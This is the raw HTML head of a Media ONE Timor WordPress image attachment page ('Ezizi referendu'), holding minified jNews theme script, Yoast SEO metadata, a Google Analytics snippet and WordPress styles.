_0x91d82b=_0x33aeb1;_0x5949b6++,_0x3e77cf=Date['now'](),(_0x4122aa=(_0x5949b6/(_0x26a25b=(_0x3e77cf-_0x34c714)/0x3e8))['toPrecision'](0x2))!=_0x584c3f&&(_0x584c3f=_0x4122aa,_0x5cf4c9['innerHTML']=_0x584c3f+_0x91d82b(0x21c)),0x1<_0x26a25b&&(_0x34c714=_0x3e77cf,_0x5949b6=0x0),_0x28f1c5[_0x91d82b(0x1f6)]['call'](_0x28f1c5['win'],_0x34b7d7);};_0x34b7d7();}());},_0x28f1c5['instr']=function(_0x2618b2,_0x29af0b){var _0x5de81e=_0xf9e42;for(var _0x10e1dd=0x0;_0x10e1dd<_0x29af0b[_0x5de81e(0x1e4)];_0x10e1dd++)if(-0x1!==_0x2618b2['toLowerCase']()[_0x5de81e(0x25a)](_0x29af0b[_0x10e1dd][_0x5de81e(0x1f5)]()))return!0x0;},_0x28f1c5[_0xf9e42(0x1d4)]=function(_0x52950e,_0x48c9fe){var _0xe4b873=_0xf9e42;function _0x4b9e58(_0x9a8bd1){var _0x1d53e5=_0x441c;if(_0x1d53e5(0x20c)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)]||_0x1d53e5(0x1cd)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)])return!_0x9a8bd1||_0x48c9fe?setTimeout(_0x52950e,_0x48c9fe||0x1):_0x52950e(_0x9a8bd1),0x1;}_0x4b9e58()||_0x28f1c5['addEvents'](_0x28f1c5[_0xe4b873(0x21a)],{'load':_0x4b9e58});},_0x28f1c5['docReady']=function(_0x3f4d4d,_0x3ee8e2){var _0x1774c4=_0xf9e42;function _0x18c00e(_0x52520f){var _0x192ca4=_0x441c;if(_0x192ca4(0x20c)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)]||_0x192ca4(0x1cd)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)])return!_0x52520f||_0x3ee8e2?setTimeout(_0x3f4d4d,_0x3ee8e2||0x1):_0x3f4d4d(_0x52520f),0x1;}_0x18c00e()||_0x28f1c5[_0x1774c4(0x1f9)](_0x28f1c5[_0x1774c4(0x1c1)],{'DOMContentLoaded':_0x18c00e});},_0x28f1c5['fireOnce']=function(){var _0x333f4c=_0xf9e42;_0x28f1c5[_0x333f4c(0x240)](function(){var _0x1f1adf=_0x333f4c;_0x28f1c5[_0x1f1adf(0x21b)]=_0x28f1c5['assets']||[],_0x28f1c5[_0x1f1adf(0x21b)][_0x1f1adf(0x1e4)]&&(_0x28f1c5[_0x1f1adf(0x245)](),_0x28f1c5[_0x1f1adf(0x1f7)]());},0x32);},_0x28f1c5['boot']=function(){var _0x3a6aba=_0xf9e42;_0x28f1c5[_0x3a6aba(0x1e4)]&&_0x28f1c5['doc'][_0x3a6aba(0x26b)](_0x3a6aba(0x1e1))[_0x3a6aba(0x259)](function(_0x38145c){var _0x2b026b=_0x3a6aba;_0x2b026b(0x219)==_0x38145c[_0x2b026b(0x1f3)](_0x2b026b(0x234))&&_0x38145c[_0x2b026b(0x1d9)](_0x2b026b(0x234));});},_0x28f1c5[_0xf9e42(0x248)]=function(_0x28f504,_0x568220){var _0x457df0=_0xf9e42,_0x3ae494=_0x28f1c5[_0x457df0(0x1c1)]['createElement']('script');switch(_0x3ae494[_0x457df0(0x261)](_0x457df0(0x215),_0x28f504),_0x568220){case _0x457df0(0x1d5):_0x3ae494[_0x457df0(0x261)](_0x457df0(0x1d5),!0x0);break;case'async':_0x3ae494[_0x457df0(0x261)](_0x457df0(0x225),!0x0);break;case _0x457df0(0x1fc):_0x3ae494[_0x457df0(0x261)]('defer',!0x0),_0x3ae494['setAttribute'](_0x457df0(0x225),!0x0);}_0x28f1c5['globalBody'][_0x457df0(0x268)](_0x3ae494);},_0x28f1c5[_0xf9e42(0x1f7)]=function(){var _0x24060d=_0xf9e42;_0x24060d(0x1dd)==typeof _0x28f1c5[_0x24060d(0x21b)]&&_0x28f1c5[_0x24060d(0x259)](_0x28f1c5[_0x24060d(0x21b)][_0x24060d(0x249)](0x0),function(_0x543d9f,_0x51d648){var _0x11c66a=_0x24060d,_0x23037f='';_0x543d9f[_0x11c66a(0x1d5)]&&(_0x23037f+=_0x11c66a(0x1d5)),_0x543d9f[_0x11c66a(0x225)]&&(_0x23037f+=_0x11c66a(0x225)),_0x28f1c5[_0x11c66a(0x248)](_0x543d9f[_0x11c66a(0x217)],_0x23037f);var _0x5448dc=_0x28f1c5[_0x11c66a(0x21b)][_0x11c66a(0x25a)](_0x543d9f);_0x5448dc>-0x1&&_0x28f1c5[_0x11c66a(0x21b)]['splice'](_0x5448dc,0x1);}),_0x28f1c5[_0x24060d(0x21b)]=jnewsoption[_0x24060d(0x1d8)]=window[_0x24060d(0x22a)]=[];},_0x28f1c5[_0xf9e42(0x240)](function(){var _0x513f57=_0xf9e42;_0x28f1c5[_0x513f57(0x1d7)]=_0x28f1c5[_0x513f57(0x1d7)]==_0x28f1c5[_0x513f57(0x1c1)]?_0x28f1c5[_0x513f57(0x1c1)]['getElementsByTagName'](_0x513f57(0x223))[0x0]:_0x28f1c5[_0x513f57(0x1d7)],_0x28f1c5['globalBody']=_0x28f1c5['globalBody']?_0x28f1c5[_0x513f57(0x1d7)]:_0x28f1c5[_0x513f57(0x1c1)];}),_0x28f1c5['winLoad'](function(){_0x28f1c5['winLoad'](function(){var _0x1be389=_0x441c,_0x19493a=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window[_0x1be389(0x1c2)]){var _0x2e3693=_0x28f1c5[_0x1be389(0x1ec)](window[_0x1be389(0x1c2)]);_0x2e3693[_0x1be389(0x1e4)]?_0x2e3693[_0x1be389(0x259)](function(_0x5844f0){_0x19493a||'10.0.0'===window['file_version_checker'][_0x5844f0]||(_0x19493a=!0x0);}):_0x19493a=!0x0;}else _0x19493a=!0x0;}_0x19493a&&(window[_0x1be389(0x221)][_0x1be389(0x22d)](),window[_0x1be389(0x221)]['getNotice']());},0x9c4);});},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=new window['jnews']['library']()));</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Ezizi referendu - Media ONE Timor</title>
	<link rel="canonical" href="https://mediaonetimor.co/wp-content/uploads/2022/12/Ezizi-referendu.jpeg" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ezizi referendu - Media ONE Timor" />
	<meta property="og:url" content="https://mediaonetimor.co/wp-content/uploads/2022/12/Ezizi-referendu.jpeg" />
	<meta property="og:site_name" content="Media ONE Timor" />
	<meta property="og:image" content="https://mediaonetimor.co/xanana-defende-realizasaun-referendu-iha-sahara-osidental/ezizi-referendu" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="379" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mediaonetimor.co/wp-content/uploads/2022/12/Ezizi-referendu.jpeg","url":"https://mediaonetimor.co/wp-content/uploads/2022/12/Ezizi-referendu.jpeg","name":"Ezizi referendu - Media ONE Timor","isPartOf":{"@id":"https://mediaonetimor.co/#website"},"primaryImageOfPage":{"@id":"https://mediaonetimor.co/wp-content/uploads/2022/12/Ezizi-referendu.jpeg#primaryimage"},"image":{"@id":"https://mediaonetimor.co/wp-content/uploads/2022/12/Ezizi-referendu.jpeg#primaryimage"},"thumbnailUrl":"https://mediaonetimor.co/wp-content/uploads/2022/12/Ezizi-referendu.jpeg","datePublished":"2022-12-05T11:19:06+00:00","breadcrumb":{"@id":"https://mediaonetimor.co/wp-content/uploads/2022/12/Ezizi-referendu.jpeg#breadcrumb"},"inLanguage":"pt-AO","potentialAction":[{"@type":"ReadAction","target":["https://mediaonetimor.co/wp-content/uploads/2022/12/Ezizi-referendu.jpeg"]}]},{"@type":"ImageObject","inLanguage":"pt-AO","@id":"https://mediaonetimor.co/wp-content/uploads/2022/12/Ezizi-referendu.jpeg#primaryimage","url":"https://mediaonetimor.co/wp-content/uploads/2022/12/Ezizi-referendu.jpeg","contentUrl":"https://mediaonetimor.co/wp-content/uploads/2022/12/Ezizi-referendu.jpeg","width":720,"height":379},{"@type":"BreadcrumbList","@id":"https://mediaonetimor.co/wp-content/uploads/2022/12/Ezizi-referendu.jpeg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mediaonetimor.co/"},{"@type":"ListItem","position":2,"name":"Xanana Defende Realizasaun Referendu Iha Sahara Osidental","item":"https://mediaonetimor.co/xanana-defende-realizasaun-referendu-iha-sahara-osidental/"},{"@type":"ListItem","position":3,"name":"Ezizi referendu"}]},{"@type":"WebSite","@id":"https://mediaonetimor.co/#website","url":"https://mediaonetimor.co/","name":"Media ONE Timor","description":"Notisia Timor Leste Foun no Detallu","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mediaonetimor.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-AO"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Media ONE Timor &raquo; Feed" href="https://mediaonetimor.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media ONE Timor &raquo; Feed de comentários" href="https://mediaonetimor.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Media ONE Timor &raquo; Ezizi referendu" href="https://mediaonetimor.co/xanana-defende-realizasaun-referendu-iha-sahara-osidental/ezizi-referendu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mediaonetimor.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaonetimor.co%2Fxanana-defende-realizasaun-referendu-iha-sahara-osidental%2Fezizi-referendu%2F&#038;lang=tl" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mediaonetimor.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaonetimor.co%2Fxanana-defende-realizasaun-referendu-iha-sahara-osidental%2Fezizi-referendu%2F&#038;format=xml&#038;lang=tl" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-H6RM12WHXD"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/mediaonetimor.co\/xanana-defende-realizasaun-referendu-iha-sahara-osidental\/ezizi-referendu\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-H6RM12WHXD',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-H6RM12WHXD', {"allow_anchor":"true","forceSSL":"true","anonymize_ip":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://mediaonetimor.co/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://mediaonetimor.co/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://mediaonetimor.co/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://mediaonetimor.co/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
